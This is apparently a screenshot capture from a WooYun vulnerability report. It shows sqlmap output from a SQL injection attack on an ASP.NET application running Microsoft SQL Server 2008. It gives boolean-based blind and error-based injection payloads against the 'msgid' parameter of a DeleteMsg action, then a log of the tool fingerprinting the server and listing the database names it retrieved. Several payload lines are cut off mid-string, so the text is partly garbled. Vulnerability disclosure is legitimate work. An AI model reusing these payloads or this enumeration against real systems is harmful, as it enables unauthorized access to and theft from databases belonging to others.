 Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter
Payload: action=DeleteMsg&msgid=(SELECT (CASE WHEN (4700=4700) THE
E 4700*(SELECT 4700 FROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase error-based - Parameter replace
Payload: action=DeleteMsg&msgid=(CONVERT(INT,(SELECT CHAR(113)+CHA
R(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7997=7997) THEN CHAR(49
R(48) END))+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(120)+CHAR(113))))
---
[15:10:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:10:52] [INFO] fetching database names
[15:10:53] [WARNING] the SQL query provided does not return any outpu
[15:10:53] [WARNING] in case of continuous data retrieval problems you
ed to try a switch '--no-cast' or switch '--hex'
[15:10:53] [INFO] fetching number of databases
[15:10:53] [WARNING] running in a single-thread mode. Please consider
ption '--threads' for faster data retrieval
[15:10:53] [INFO] retrieved: 10
[15:10:55] [INFO] retrieved: master
[15:11:13] [INFO] retrieved: model
[15:11:27] [INFO] retrieved: msdb
[15:11:40] [INFO] retrieved: StrongMain
[15:12:01] [INFO] retrieved: StrongMain_CD
[15:12:30] [INFO] retrieved: StrongWater
[15:12:54] [INFO] retrieved: StrongWater_CD
[15:13:23] [INFO] retrieved: tempdb
[15:13:37] [INFO] retrieved:
[15:13:56] [INFO] retrieved:
available databases [10]:
[*] master
[*] model
www.wooyun.org